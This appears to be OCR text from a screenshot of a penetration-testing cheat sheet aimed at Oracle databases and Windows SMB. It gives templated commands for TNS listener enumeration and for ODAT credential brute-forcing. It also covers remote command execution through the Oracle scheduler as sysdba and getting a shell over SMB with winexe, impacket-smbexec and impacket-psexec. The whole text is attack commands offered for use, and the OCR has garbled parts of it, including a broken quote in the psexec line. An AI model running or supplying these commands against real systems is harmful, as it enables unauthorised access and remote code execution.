
tnscmd10g status --10G -p {port} -h {IP}
ODAT
Brute Force Username and Password
./odat all -s {IP} -p {PORT} -d {SID}
,
--accounts-file
--accounts-files
RCE
odat-libc2.12-x86_64 ./odat-libc2.12-x86_64
dbmsscheduler -U {Username} -P {Password} -d
{SID} -s {IP} --sysdba --exec "{command}"
SMB
smb to shell
winexe -U '{username}' //{ip} cmd.exe
impacket-smbexec '{username}:
{password}'@{ip}
impacket-psexec {username}:{password}'@{ip}